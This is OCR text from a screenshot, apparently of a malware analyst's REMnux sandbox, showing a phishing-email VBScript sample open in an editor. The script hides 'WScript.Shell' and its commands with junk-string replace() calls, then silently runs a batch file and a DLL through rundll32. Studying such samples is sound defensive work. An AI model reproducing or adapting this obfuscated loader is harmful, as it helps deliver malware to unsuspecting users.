 Activities Sublime Text Feb 10 1:32 PM
~/fishy_email/spooky_vbs_1.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs spooky_vbs_2.vbs
1 c:\programdata\sduoixo.vbs
2
3 dim gHerraESWf4:
4 set gHerraESWf4=wscript.createobject(replace("WGaeiRFScGaeiRFrGaeiRFipGaeiRFt.SGaeiRFhelGaeiRFl","
GaeiRF","")):ouporeul=replace("cowur:owur\\powurroowurgrowuramowurdowuratowura\\jledshf.bat","
owur",""):gHerraESWf4.run ouporeul,0,true:vsjhwhj2=replace("cncwkomncwkod ncwko/cncwko
sncwkotancwkort ncwko/Bncwko cncwko:ncwko\\wncwkoincwkondncwkoowncwkos\\sncwkoysncwkowoncwkowncwk
o6ncwko4\rncwkounncwkodlncwkol3ncwko2.ncwkoexncwkoe
cncwko:ncwko\\pncwkoroncwkograncwkomdncwkoancwkota\x0bbkwk.dncwkolncwkol,dfsgeresd","ncwko","")
:gHerraESWf4.run vsjhwhj2,0
5
Line 3, Column 17 Tab Size: 4 VB
remnux@remnux: ~/fishy_email what is RDS.DataSpace in vbscript -... File Machine View Input Devices Help REMnux v7 (REMnux v7 Sandbox - Latest)